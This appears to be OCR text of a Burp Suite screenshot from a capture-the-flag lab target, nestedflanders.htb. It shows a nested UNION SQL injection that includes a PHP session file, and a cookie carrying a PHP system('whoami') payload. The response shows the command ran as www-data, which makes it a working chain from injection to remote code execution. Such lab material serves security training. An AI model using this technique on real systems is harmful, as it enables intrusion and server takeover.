 StartBurp 99% Sab 19:28
Burp Suite Professional v1.7.37 - Temporary Project - licensed to DaShrimp
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: https://www.nestedflanders.htb ?
Request
Raw Params Headers Hex
GET
/index.php?id=587%27%20UNION%20(SELECT%20%27contact\%27%20UNION%20(SELECT%20\
%27/var/lib/php/sessions/sess_dlo3mp7sjgqfsjpvr2cdl3aa72\%27%20FROM%20filepath)--%
20%27)--+ HTTP/1.1
Host: www.nestedflanders.htb
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=dlo3mp7sjgqfsjpvr2cdl3aa72; effe=<%3fphp+system('whoami')%3f>
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<h1>Ne(ste)d Flanders' Portfolio</h1>
</div>
<div class="container">
<div center class="row">
<div class="col-md-2"><a href="index.php?id=25" target="maifreim">main</a></div><div
class="col-md-2"><a href="index.php?id=465" target="maifreim">about</a></div><div
class="col-md-2"><a href="index.php?id=587" target="maifreim">contact</a></div></div> <!--
row -->
</div> <!-- container -->
<div class="container">
<div class="row">
<!-- <div align="center"> -->
PHPSESSID|s:26:"dlo3mp7sjgqfsjpvr2cdl3aa72";effe|s:24:"www-data
";<!-- </div> -->
</div> <!-- row -->
</div> <!-- container -->
</body>
</html>
? < + > Type a search term 0 matches
Done 1.275 bytes | 402 millis
AGO
24
6